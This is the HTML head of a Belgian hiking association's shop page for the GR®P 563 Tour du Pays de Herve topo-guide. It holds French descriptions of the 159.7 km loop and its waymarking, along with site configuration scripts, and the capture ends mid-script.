

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html
body_size: 26620
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>GRP 563 Tour du Pays de Herve</title>
  
    
  
  <meta name="description" content="Le Pays de Herve est le royaume des portillons, échaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champêtre au gré des servitudes de passage et des vieilles voies de circulation piétonne.
Le sentier GR®P 563 propose une grande boucle de 159 kilomètres à travers cette région de bocages et de haies vives ainsi qu’une randonnée d’un jour autour du Herve de 26,6 kilomètres.Les grandes cités que sont Liège, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra très aisément trouver calme et sérénité dans des décors bucoliques, et cela sans jamais avoir l’impression de s’égarer dans un monde perdu.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Les Sentiers de Grande Randonnée Asbl",
    "url" : "https://grsentiers.be/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://grsentiers.be/img/logo-1641832466.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://grsentiers.be/",
      "name": "Les Sentiers de Grande Randonnée Asbl"
    },
    "name": "GRP 563 Tour du Pays de Herve",
    "url":  "https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://grsentiers.be/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Topo-Guides",
              "item": "https://grsentiers.be/10-topo-guides"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "GRP 563 Tour du Pays de Herve",
              "item": "https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html"
              }            ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "GRP 563 Tour du Pays de Herve",
    "description": "Le Pays de Herve est le royaume des portillons, échaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champêtre au gré des servitudes de passage et des vieilles voies de circulation piétonne.  Le sentier GR®P 563 propose une grande boucle de 159 kilomètres à travers cette région de bocages et de haies vives ainsi qu’une randonnée d’un jour autour du Herve de 26,6 kilomètres.Les grandes cités que sont Liège, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra très aisément trouver calme et sérénité dans des décors bucoliques, et cela sans jamais avoir l’impression de s’égarer dans un monde perdu.",
    "category": "Topo-Guides",
    "image" :"https://grsentiers.be/469-home_default/grp-563-tour-du-pays-de-herve.jpg",    "sku": "GRP 563",
    "mpn": "GRP 563",
        "brand": {
      "@type": "Thing",
      "name": "Les Sentiers de Grande Randonnée Asbl"
    },              "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.280000",
        "unitCode": "kg"
      },                "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "GRP 563 Tour du Pays de Herve",
            "price": "23",
            "url": "https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html",
            "priceValidUntil": "2025-12-29",
                          "image": ["https://grsentiers.be/254-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/255-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/256-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/257-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/258-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/259-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/260-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/261-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/262-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/263-large_default/grp-563-tour-du-pays-de-herve.jpg","https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg"],
                        "sku": "GRP 563",
            "mpn": "GRP 563",
                                                "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "Les Sentiers de Grande Randonnée Asbl"
            }
          }
                }
</script>

  
  
    
  

  
    <meta property="og:title" content="GRP 563 Tour du Pays de Herve" />
    <meta property="og:description" content="Le Pays de Herve est le royaume des portillons, échaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champêtre au gré des servitudes de passage et des vieilles voies de circulation piétonne.
Le sentier GR®P 563 propose une grande boucle de 159 kilomètres à travers cette région de bocages et de haies vives ainsi qu’une randonnée d’un jour autour du Herve de 26,6 kilomètres.Les grandes cités que sont Liège, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra très aisément trouver calme et sérénité dans des décors bucoliques, et cela sans jamais avoir l’impression de s’égarer dans un monde perdu." />
    <meta property="og:url" content="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html" />
    <meta property="og:site_name" content="Les Sentiers de Grande Randonnée Asbl" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://grsentiers.be/img/favicon.ico?1641832726">
  <link rel="shortcut icon" type="image/x-icon" href="https://grsentiers.be/img/favicon.ico?1641832726">


  

    <link rel="stylesheet" href="https://grsentiers.be/themes/at_movic/assets/cache/theme-ca311e305.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var __AW_ATLAS_APP_META = {"settings":{"saveViews":true,"saveSuggestions":true},"links":{"api":"https:\/\/grsentiers.be\/module\/artixwebatlas\/api","base":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/","assets":{"img":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/views\/img\/"},"uploads":{"locations":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/uploads\/img\/locations\/","icons":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/uploads\/img\/icons\/"}},"gmaps":{"key":"AIzaSyAQV1mRYQHzIAOvcy9jO1ZsiFd084_mM3U","lang":"fr"},"user":{"geolocation":null},"front":{"isPreview":false},"texts":{"tryAgain":"Essayez \u00e0 nouveau","loadingFailed":"\u00c9chec du chargement de la carte.","searchForPlace":"Recherche d'un lieu","noResults":"Aucun emplacement trouv\u00e9 dans cette zone.","backToStart":"Retour au d\u00e9but","toggleList":"Afficher\/masquer la liste","featured":"En vedette","featuredTitle":"Points de vente avec remise pour les membres","close":"Fermer","getDirections":"Itin\u00e9raire","website":"Site web","fax":"Fax","weekdays":["Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi","Dimanche"],"open24h":"Ouvert 24 heures sur 24"}};
        var addDonationControllerlink = "https:\/\/grsentiers.be\/module\/wkcharitydonation\/validatedonation";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxToken = "b9b9a7ac69c5135194fd0c71209f0cae";
        var ajax_gc = "https:\/\/grsentiers.be\/process-giftcards?ajax=1";
        var ajaxsearch = "1";
        var current_controller = "https:\/\/grsentiers.be\/module\/tfprimemembershippro\/mypreference";
        var dateOptions = {"noCalendar":false,"minDate":"today","dateFormat":"Y-m-d","monthSelectorType":"static","locale":"fr"};
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var giftType = "";
        var height_cart_item = "115";
        var leo_content = "\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"tab-pane fade\" id=\"tab_extra_6\" role=\"tabpanel\" aria-expanded=\"true\">\n\t\t\t\t\t<div style=\"margin: 25px;\">\r\n<p>Le balisage des Sentiers GR\u00ae est repr\u00e9sent\u00e9 par deux traits horizontaux d'environ 8\u2009cm en largeur, r\u00e9alis\u00e9s sur les supports disponibles le long de l'itin\u00e9raire, soit \u00e0 la peinture, soit avec des plaquettes ou des autocollants. La fr\u00e9quence des balises varie en fonction du terrain et des supports disponibles.<\/p>\r\n<p>Le GR\u00ae en ligne sont balis\u00e9s en blanc et rouge et les GR\u00aeP (\"de Pays\", formant une grande boucle), sont balis\u00e9s en jaune et rouge. Le trait rouge est toujours plac\u00e9 en dessous.<\/p>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"mega-col col-md-6\">\r\n<div class=\"row\" style=\"text-align: center;\">\r\n<div class=\"col-md-3\">Balise de continuit\u00e9 d'un GR\u00ae<\/div>\r\n<div class=\"col-md-9\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20-be.png\" width=\"273\" height=\"141\" alt=\"balise -be.png\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"mega-col col-md-6\">\r\n<div class=\"row\" style=\"text-align: center;\">\r\n<div class=\"col-md-3\">Balise de continuit\u00e9 d'un GR\u00aeP<\/div>\r\n<div class=\"col-md-9\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20-%20be%202.png\" alt=\"\" width=\"271\" height=\"141\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"mega-col col-md-12\" style=\"margin: 25px;\">\r\n<p>Aux changements de direction les traits sont doubl\u00e9s pour former une fl\u00e8che. <br \/>Des traits crois\u00e9s en chevalet pr\u00e9viennent d'une mauvaise direction.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\" style=\"text-align: center;\">\r\n<div class=\"col-md-12\"><\/div>\r\n<div class=\"col-md-12\"><\/div>\r\n<div class=\"col-md-12\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20droit_1.png\" alt=\"\" width=\"273\" height=\"270\" \/><br \/>L'itin\u00e9raire continue \u00e0 droite<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\" style=\"text-align: center;\">\r\n<div class=\"col-md-12\"><\/div>\r\n<div class=\"col-md-12\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20gauche.png\" alt=\"\" width=\"273\" height=\"270\" \/><br \/>L'itin\u00e9raire continue \u00e0 gauche<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\" style=\"text-align: center;\">\r\n<div class=\"col-md-12\"><\/div>\r\n<div class=\"col-md-12\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20stop.png\" alt=\"\" width=\"273\" height=\"270\" \/><br \/>L'itin\u00e9raire ne prend pas cette voie<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"mega-col col-md-12\" style=\"margin: 25px;\">\r\n<p>Des mentions additionnelles peuvent compl\u00e9ter les balises (autocollants ou plaquettes), qu'elles soient blanches (GR\u00ae) ou jaunes (GR\u00aeP). Elles indiquent notamment:<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><\/div>\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20gr%2012%20xx.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>Num\u00e9ro du GR\u00ae ou GR\u00aeP<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><\/div>\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20iti%20modiif%C3%A9.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>Modification de l'itin\u00e9raire depuis la description dans ce topo-guide<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><\/div>\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balises%20liaison.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>D\u00e9but (ou fin) d'une liaison vers un autre itin\u00e9raire<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><\/div>\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20variante.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>D\u00e9but (ou fin) d'une variante \u00e0 cet itin\u00e9raire<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"mega-col col-md-4\">\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><\/div>\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/balise%20gare.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>D\u00e9but (ou fin) d'une liaison entre une gare et un GR\u00ae<\/div>\r\n<\/div>\r\n<div class=\"row\">\r\n<div class=\"col-md-12\" style=\"text-align: center;\"><img class=\"border-img\" src=\"https:\/\/grsentiers.be\/img\/cms\/balises\/11.png\" alt=\"\" width=\"273\" height=\"142\" \/><br \/>D\u00e9but \"variante\" r\u00e9alis\u00e9e \u00e0 la peinture<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"tab-pane fade\" id=\"tab_extra_132\" role=\"tabpanel\" aria-expanded=\"true\">\n\t\t\t\t\t<div class=\"container\"><!-- Page 1 -->\r\n<div class=\"mega-col col-md-6\">\r\n<div class=\"container\" style=\"padding-bottom: 30px;\">\r\n<p>Le GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>P 563 vous emm\u00e8ne \u00e0 la d\u00e9couverte du <strong>plateau de Herve<\/strong>. <br \/>Cette belle r\u00e9gion couvre le nord-est de la province de Li\u00e8ge, cal\u00e9 entre la Meuse \u00e0 l\u2019ouest, les Fourons et le Limbourg hollandais au nord, la fronti\u00e8re allemande \u00e0 l\u2019est et la Vesdre au sud.<\/p>\r\n<p>Cette r\u00e9gion de bocages, de haies vives et de pr\u00e9s fleuris, rec\u00e8le mille et une richesses pour le randonneur p\u00e9destre. <br \/>Le Pays de Herve est en effet <strong>le royaume des portillons, \u00e9chaliers, tourniquets et autres chicanes<\/strong>. <br \/>Sirops, cidres et fromages sont aussi \u00e0 l\u2019honneur, surtout quand ils sont produits par des petits artisans locaux : <strong>le fromage de Herve a une r\u00e9putation mondiale<\/strong>.<\/p>\r\n<\/div>\r\n<div class=\"container\" style=\"padding-bottom: 30px;\">\r\n<div>Le GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>P 563, au d\u00e9part de Herve, d\u00e9crit <strong>une grande boucle de 159,7 km<\/strong> et emm\u00e8ne les adeptes de la marche par les villes :<\/div>\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><img src=\"https:\/\/grsentiers.be\/img\/others\/tourisme.png\" width=\"100%\" alt=\"tourisme.png\" \/><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul>\r\n<li>Eupen<\/li>\r\n<li>La Calamine<\/li>\r\n<li>Plombi\u00e8res<\/li>\r\n<li>Aubel<\/li>\r\n<li>Dalhem<\/li>\r\n<\/ul>\r\n<p><\/p>\r\n<p>Il traverse aussi Olne et Soiron, class\u00e9s parmi les\u00a0<span style=\"color: #666666; font-family: Poppins, sans-serif; font-size: 13px; background-color: #ffffff;\">\u00ab <\/span>Plus beaux villages de Wallonie <span style=\"color: #666666; font-family: Poppins, sans-serif; font-size: 13px; background-color: #ffffff;\">\u00bb<\/span>.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"container\" style=\"padding-bottom: 30px;\">\r\n<div>Nulle part comme ici, sans doute, le randonneur n\u2019aura l\u2019opportunit\u00e9 de traverser, en tant d\u2019occasions et en toute l\u00e9galit\u00e9, champs et prairies, vergers et pr\u00e9s. <br \/>Outre une <strong>nature engageante et vari\u00e9e<\/strong>, le GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>P 563 pr\u00e9sente, aux d\u00e9tours de ses chemins, <strong>vieilles fermes rustiques, villages avenants ou encore demeures historiques<\/strong> :<\/div>\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><img src=\"https:\/\/grsentiers.be\/img\/others\/pin.png\" width=\"100%\" alt=\"pin.png\" \/><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul>\r\n<li>l\u2019\u00e9glise Saint-Jean-Baptiste<\/li>\r\n<li>la chapelle de Saint-Michel<\/li>\r\n<li>le ch\u00e2teau de Raeren et de Foxhalle<\/li>\r\n<li>la tour-belv\u00e9d\u00e8re des Trois Fronti\u00e8res<\/li>\r\n<li>la r\u00e9serve naturelle de Plombi\u00e8res et la vall\u00e9e de la Gueule<\/li>\r\n<li>...<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<!-- Page 2 -->\r\n<div class=\"mega-col col-md-6\">\r\n<div class=\"container\">\r\n<div>Le GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>P 563 est un sentier tranquille et <strong>facilement accessible<\/strong> pour les randonneurs d\u2019un ou de plusieurs jours.<\/div>\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><img src=\"https:\/\/grsentiers.be\/img\/others\/walking.png\" width=\"100%\" alt=\"walking.png\" \/><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul>\r\n<li>Pour d\u00e9couvrir cette belle r\u00e9gion, ce topo-guide propose aussi <strong>une randonn\u00e9e d\u2019un jour autour du Herve de 26,6 km<\/strong>.<\/li>\r\n<\/ul>\r\n<div class=\"container\" style=\"padding-bottom: 30px;\">\r\n<div class=\"container\" style=\"padding-bottom: 30px;\">\r\n<p><\/p>\r\n<\/div>\r\n<div class=\"container\" style=\"padding-bottom: 30px;\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"container\">\r\n<div>Le GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>P 563, une grande boucle r\u00e9gionale balis\u00e9e en jaune et rouge. <br \/>Il emprunte des parties d\u2019autres GR<span style=\"background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\">\u00ae<\/span>.<\/div>\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><img src=\"https:\/\/grsentiers.be\/img\/others\/Balise%20GR%201.png\" width=\"100%\" alt=\"Balise GR 1.png\" \/><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul>\r\n<li><strong>GR\u00ae 5<\/strong> (Mer du Nord - M\u00e9diterran\u00e9e - Tron\u00e7on Wallonie et grand-duch\u00e9 de Luxembourg)<\/li>\r\n<li><strong>GR\u00ae 15<\/strong> (Sentiers de l\u2019Ardenne - de la Lorraine belge \u00e0 l\u2019Eifel)<\/li>\r\n<li><strong>GR\u00ae 57<\/strong> ( Sentiers de l\u2019Ourthe)<\/li>\r\n<li><strong>GR\u00ae 412<\/strong> (Sentier des Terrils)<\/li>\r\n<li><strong>GR\u00ae 128<\/strong> (Grote Routepaden, Vlaanderenroute \u00ab La route de Flandre \u00bb)<\/li>\r\n<li>Le LAW 7-2 (Sentier hollandais)<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"container\">\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul style=\"list-style-type: circle;\">\r\n<li>les liaisons vers\u00a0\r\n<ul style=\"list-style-type: disc;\">\r\n<li><strong>GR\u00ae 573<\/strong> (Vesdre et Hautes Fagnes)<\/li>\r\n<li>Entre les Trois Fronti\u00e8res et Aachen<\/li>\r\n<\/ul>\r\n<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"container\">\r\n<div class=\"col-xs-2\" style=\"margin-top: 30px;\"><img src=\"https:\/\/grsentiers.be\/img\/others\/train.png\" width=\"100%\" alt=\"train.png\" \/><\/div>\r\n<div class=\"col-xs-10\">\r\n<ul style=\"list-style-type: circle;\">\r\n<li>une liaison non balis\u00e9e gares SNCB :\r\n<ul style=\"list-style-type: disc;\">\r\n<li>Eupen<\/li>\r\n<\/ul>\r\n<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"container\">\r\n<p><\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t\t";
        var leo_search_url = "https:\/\/grsentiers.be\/module\/leoproductsearch\/productsearch";
        var leo_title = "\t\t\t\t\t\t\t\t\t\t<li class=\"nav-item\">\n\t\t\t\t\t<a class=\"nav-link\" data-toggle=\"tab\" href=\"#tab_extra_6\" role=\"tab\" aria-controls=\"product-extra-6\">\n\t\t\t\t\t\tLes balises des sentiers GR\u00ae\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/li>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"nav-item\">\n\t\t\t\t\t<a class=\"nav-link\" data-toggle=\"tab\" href=\"#tab_extra_132\" role=\"tab\" aria-controls=\"product-extra-132\">\n\t\t\t\t\t\tContenu\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/li>\n\t\t\t\n\t\t\t\t\t\t";
        var leo_token = "b9b9a7ac69c5135194fd0c71209f0cae";
        var leo_type = "1";
        var leoproductsearch_static_token = "b9b9a7ac69c5135194fd0c71209f0cae";
        var leoproductsearch_token = "c599ee963d76ecf8b2d302553b9eb286";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var presta_prime_enable_auto_add = "0";
        var presta_prime_process_url = "https:\/\/grsentiers.be\/module\/tfprimemembershippro\/primeprocess";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/grsentiers.be\/topo-guides\/52-grp-563-tour-du-pays-de-herve.html","meta":{"title":"GRP 563 Tour du Pays de Herve","description":"Le Pays de Herve est le royaume des portillons, \u00e9chaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champ\u00eatre au gr\u00e9 des servitudes de passage et des vieilles voies de circulation pi\u00e9tonne.\r\nLe sentier GR\u00aeP 563 propose une grande boucle de 159 kilom\u00e8tres \u00e0 travers cette r\u00e9gion de bocages et de haies vives ainsi qu\u2019une randonn\u00e9e d\u2019un jour autour du Herve de 26,6 kilom\u00e8tres.Les grandes cit\u00e9s que sont Li\u00e8ge, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra tr\u00e8s ais\u00e9ment trouver calme et s\u00e9r\u00e9nit\u00e9 dans des d\u00e9cors bucoliques, et cela sans jamais avoir l\u2019impression de s\u2019\u00e9garer dans un monde perdu.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-52":true,"product-GRP 563 Tour du Pays de Herve":true,"product-id-category-10":true,"product-id-manufacturer-0":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Les Sentiers de Grande Randonn\u00e9e Asbl","logo":"https:\/\/grsentiers.be\/img\/logo-1641832466.jpg","stores_icon":"https:\/\/grsentiers.be\/img\/logo_stores.png","favicon":"https:\/\/grsentiers.be\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/grsentiers.be\/","current_url":"https:\/\/grsentiers.be\/topo-guides\/52-grp-563-tour-du-pays-de-herve.html","shop_domain_url":"https:\/\/grsentiers.be","img_ps_url":"https:\/\/grsentiers.be\/img\/","img_cat_url":"https:\/\/grsentiers.be\/img\/c\/","img_lang_url":"https:\/\/grsentiers.be\/img\/l\/","img_prod_url":"https:\/\/grsentiers.be\/img\/p\/","img_manu_url":"https:\/\/grsentiers.be\/img\/m\/","img_sup_url":"https:\/\/grsentiers.be\/img\/su\/","img_ship_url":"https:\/\/grsentiers.be\/img\/s\/","img_store_url":"https:\/\/grsentiers.be\/img\/st\/","img_col_url":"https:\/\/grsentiers.be\/img\/co\/","img_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/grsentiers.be\/upload\/","pages":{"address":"https:\/\/grsentiers.be\/adresse","addresses":"https:\/\/grsentiers.be\/adresses","authentication":"https:\/\/grsentiers.be\/connexion","cart":"https:\/\/grsentiers.be\/panier","category":"https:\/\/grsentiers.be\/index.php?controller=category","cms":"https:\/\/grsentiers.be\/index.php?controller=cms","contact":"https:\/\/grsentiers.be\/nous-contacter","discount":"https:\/\/grsentiers.be\/reduction","guest_tracking":"https:\/\/grsentiers.be\/suivi-commande-invite","history":"https:\/\/grsentiers.be\/historique-commandes","identity":"https:\/\/grsentiers.be\/identite","index":"https:\/\/grsentiers.be\/","my_account":"https:\/\/grsentiers.be\/mon-compte","order_confirmation":"https:\/\/grsentiers.be\/confirmation-commande","order_detail":"https:\/\/grsentiers.be\/index.php?controller=order-detail","order_follow":"https:\/\/grsentiers.be\/suivi-commande","order":"https:\/\/grsentiers.be\/commande","order_return":"https:\/\/grsentiers.be\/index.php?controller=order-return","order_slip":"https:\/\/grsentiers.be\/avoirs","pagenotfound":"https:\/\/grsentiers.be\/page-introuvable","password":"https:\/\/grsentiers.be\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/grsentiers.be\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/grsentiers.be\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/grsentiers.be\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/grsentiers.be\/promotions","product":"https:\/\/grsentiers.be\/index.php?controller=product","search":"https:\/\/grsentiers.be\/recherche","sitemap":"https:\/\/grsentiers.be\/plan-site","stores":"https:\/\/grsentiers.be\/magasins","supplier":"https:\/\/grsentiers.be\/fournisseur","register":"https:\/\/grsentiers.be\/connexion?create_account=1","order_login":"https:\/\/grsentiers.be\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/grsentiers.be\/?mylogout="},"no_picture_image":{"bySize":{"bon de commande":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-bon de commande.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-cart_default.jpg","width":200,"height":250},"small_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-small_default.jpg","width":200,"height":250},"home_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-home_default.jpg","width":400,"height":500},"medium_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":500},"large_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-bon de 